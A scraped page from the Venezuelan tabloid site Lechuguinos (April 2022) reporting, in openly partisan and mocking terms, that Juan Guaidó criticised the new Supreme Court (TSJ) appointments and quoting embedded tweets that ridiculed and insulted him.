                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, enero 20, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-94263" class="post-94263 post type-post status-publish format-standard has-post-thumbnail hentry category-casos-polemicos category-destacado category-escandalo category-lechuguinos category-showseros category-politica tag-juan-guaido tag-lechuguinos tag-nuevo-tsj tag-oposicion-venezolana tag-venezuela" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Escandalo" class="entry-crumb" href="https://www.lechuguinos.com/category/escandalo/">Escandalo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en CASOS POLEMICOS" class="entry-crumb" href="https://www.lechuguinos.com/category/escandalo/casos-polemicos/">CASOS POLEMICOS</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¡LO ACABARON! Guaidó salió a criticar al nuevo TSJ y en redes...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lechuguinos.com/category/escandalo/casos-polemicos/">CASOS POLEMICOS</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/destacado/">Destacado</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/escandalo/">Escandalo</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/lechuguinos/">Lechuguinos</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/politica/">Politica</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¡LO ACABARON! Guaidó salió a criticar al nuevo TSJ y en redes lo hicieron añicos (+TUITS)</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2022-04-27T05:05:22+00:00" >27 abril, 2022</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-94263">1059</span></div>                                                            </div>
                          
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_697037986b9f6" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fguaido-criticar-nuevo-tsj-hicieron-anicos%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1LO+ACABARON%21+Guaid%C3%B3+sali%C3%B3+a+criticar+al+nuevo+TSJ+y+en+redes+lo+hicieron+a%C3%B1icos+%28%2BTUITS%29&url=https%3A%2F%2Fwww.lechuguinos.com%2Fguaido-criticar-nuevo-tsj-hicieron-anicos%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡LO ACABARON! Guaidó salió a criticar al nuevo TSJ y en redes lo hicieron añicos (+TUITS) %0A%0A https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/&text=¡LO ACABARON! Guaidó salió a criticar al nuevo TSJ y en redes lo hicieron añicos (+TUITS)">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_697037986b9f6">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.lechuguinos.com/wp-content/uploads/2021/12/Guaido-pensativo.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.lechuguinos.com/wp-content/uploads/2021/12/Guaido-pensativo-696x392.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/12/Guaido-pensativo-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2021/12/Guaido-pensativo-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2021/12/Guaido-pensativo-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2021/12/Guaido-pensativo-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2021/12/Guaido-pensativo-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2021/12/Guaido-pensativo-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2021/12/Guaido-pensativo.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_3_697037986d2c3_rand td_block_template_1"><div class="td-all-devices">
    <div id="59297-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=1"></script></div>
</div></div><h1><strong>Como el propio ridículo quedó Juan Guaidó, luego que saliera a criticar la designación del nuevo TSJ en redes y los internautas le cayeran encima.</strong></h1>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_697037986d0ac_rand td_block_template_1"><div class="td-all-devices">
   <div id="59297-11"><script src="//ads.themoneytizer.com/s/gen.js?type=11"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=11"></script></div>
</div></div><p>Tras la designación del nuevo <strong><a href="https://www.lechuguinos.com/">Tribunal Supremo de Justicia</a></strong> (TSJ) que anunció la Asamblea Nacional, el exdiputado Juan Guaidó compartió opiniones en las redes sociales rechazando el acto, al que tachó de «ilegítimo», al tiempo que aprovechó para <strong><a href="https://twitter.com/LechuguinosVe">insistir</a></strong> en su tesis del «Acuerdo Integral».</p>
<p>Un puñado de usuarios respondió a sus trinos, echándole en cara la irrelevancia de sus pareceres, así como sus presuntos manejos dolosos de los recursos de la República y la inefectividad de sus acciones políticas, por medio de insultos, chistes y memes.</p>
<p>Así, un usuario aludió a su ostentoso estilo de vida, publicando una fotografía del dirigente en sus tiempos estudiantiles en la que aparece con un atuendo modesto, que acompañó con el texto «de indigente a millonario» y otra persona le aconsejó que estudiara periodismo, visto que su labor está restringida a formular denuncias y un tercero lo mandó a hacer arepas.</p>
<p>«Me gusta que creas siempre que sos presidente de Venezuela», apuntó otro internauta en son de burla, mientras que otro le preguntó irónicamente quién era y alguno más indicó que «ya nadie le para bolas a esta basura».</p>
<p>«¿Una asamblea ilegítima? ¿Y la asamblea que tú supuestamente diriges? ¡Está más vencida! ¿Y los gobernadores electos de oposición? ¿Esos sí son legítimos? Cuando ganan, vale; cuando pierden, es fraude e ilegítimo», reclamó otro tuitero.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr">De indigente a millonario&#8230; <a href="https://t.co/LbvkOEi9OO">pic.twitter.com/LbvkOEi9OO</a></p>
<p>&mdash; Julio Rondon (@juliorondon3466) <a href="https://twitter.com/juliorondon3466/status/1519078238999490561?ref_src=twsrc%5Etfw">April 26, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>https://twitter.com/ivanperezagraez/status/1519078393756725248?s=20&#038;t=p0meVAn6F40uf6x_VVC1-w</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr">Anda a cocinar unas arepas de pana…</p>
<p>&mdash; Richard Vallejo (@richard_vallejo) <a href="https://twitter.com/richard_vallejo/status/1519075227455877120?ref_src=twsrc%5Etfw">April 26, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>https://twitter.com/Humbert39691191/status/1519076956737871873?s=20&#038;t=zTBzZYHYX1ePHpl6bmDVTg</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr">Ya nadie le para bola a esta basura.</p>
<p>&mdash; David Mata (@matadavi) <a href="https://twitter.com/matadavi/status/1519075618855563265?ref_src=twsrc%5Etfw">April 26, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr">Más ilegítimo que tú y tus compinches, imposible. Ya las bragas están listas</p>
<p>&mdash; candanga Mocho (@candanga_mocho) <a href="https://twitter.com/candanga_mocho/status/1519077096714293249?ref_src=twsrc%5Etfw">April 26, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr">Una asamblea ilegítima? Y la asamblea &quot;que tú supuestamente diriges? Está más vencida! Y los gobernadores electos de oposición? Eso sí son legítimos?cuando ganan vale cuando pierden es fraude e ilegítimo</p>
<p>&mdash; juan  sanchez (@sanjuansaviz) <a href="https://twitter.com/sanjuansaviz/status/1519076464301334528?ref_src=twsrc%5Etfw">April 26, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.lechuguinos.com/tag/juan-guaido/">Juan Guaidó</a></li><li><a href="https://www.lechuguinos.com/tag/lechuguinos/">Lechuguinos</a></li><li><a href="https://www.lechuguinos.com/tag/nuevo-tsj/">Nuevo TSJ</a></li><li><a href="https://www.lechuguinos.com/tag/oposicion-venezolana/">oposición venezolana</a></li><li><a href="https://www.lechuguinos.com/tag/venezuela/">Venezuela</a></li></ul>            </div>

			<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_697037986d517" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fguaido-criticar-nuevo-tsj-hicieron-anicos%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1LO+ACABARON%21+Guaid%C3%B3+sali%C3%B3+a+criticar+al+nuevo+TSJ+y+en+redes+lo+hicieron+a%C3%B1icos+%28%2BTUITS%29&url=https%3A%2F%2Fwww.lechuguinos.com%2Fguaido-criticar-nuevo-tsj-hicieron-anicos%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡LO ACABARON! Guaidó salió a criticar al nuevo TSJ y en redes lo hicieron añicos (+TUITS) %0A%0A https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/&text=¡LO ACABARON! Guaidó salió a criticar al nuevo TSJ y en redes lo hicieron añicos (+TUITS)">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_697037986d517">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.lechuguinos.com/rusia-cortara-suministro-de-gas-a-bulgaria-y-polonia/">¡PA QUE SEAN SERIOS! Rusia cortará suministro de gas a Bulgaria y Polonia</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.lechuguinos.com/derecha-jefes-incrementar-sanciones-venezuela/">¡DESESPERADOS Y SOLOS! Derecha pide a sus jefes incrementar sanciones contra Venezuela</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adrian Gonzalez"></span><meta itemprop="datePublished" content="2022-04-27T05:05:22+00:00"><meta itemprop="dateModified" content="2022-04-27T05:05:22-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="Noticias Lechuguinos Venezuela"></span><meta itemprop="headline " content="¡LO ACABARON! Guaidó salió a criticar al nuevo TSJ y en redes lo hicieron añicos (+TUITS)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2021/12/Guaido-pensativo.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_697037986dd2e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697037986dd2e" ><script>var block_td_uid_5_697037986dd2e = new tdBlock();
block_td_uid_5_697037986dd2e.id = "td_uid_5_697037986dd2e";
block_td_uid_5_697037986dd2e.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_697037986dd2e_rand","td_column_number":3,"live_filter_cur_post_id":94263,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697037986dd2e_rand","tdc_css_class_style":"td_uid_5_697037986dd2e_rand_style"}';
block_td_uid_5_697037986dd2e.td_column_number = "3";
block_td_uid_5_697037986dd2e.block_type = "td_block_related_posts";
block_td_uid_5_697037986dd2e.post_count = "12";
block_td_uid_5_697037986dd2e.found_posts = "20587";
block_td_uid_5_697037986dd2e.header_color = "";
block_td_uid_5_697037986dd2e.ajax_pagination_infinite_stop = "";
block_td_uid_5_697037986dd2e.max_num_pages = "1716";
tdBlocksArray.push(block_td_uid_5_697037986dd2e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_6970379889452" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_697037986dd2e" href="#">Artículo relacionados</a><a id="td_uid_7_6970379889458" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_697037986dd2e" href="#">Más del autor</a></h4><div id=td_uid_5_697037986dd2e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" class="td-image-wrap" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)">¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
